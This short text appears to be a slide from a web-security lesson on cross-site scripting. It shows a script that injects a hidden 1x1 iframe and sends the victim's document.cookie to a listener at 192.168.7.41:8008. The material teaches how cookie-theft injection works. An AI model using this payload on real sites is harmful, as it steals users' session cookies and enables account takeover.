 What to inject - IFRAME example
• Inject a 1x1 floating frame:
• When the frame is loaded, it will cause the
browser to make an automatic request.
• Requesting URL
http://192.168.7.41:8008/<cookie_value>
<script>document.write(“<iframe
src=”http://192.168.7.41:8008/”+document.cookie+””
width=1 height=1 frameborder=0></iframe>”);</script>
 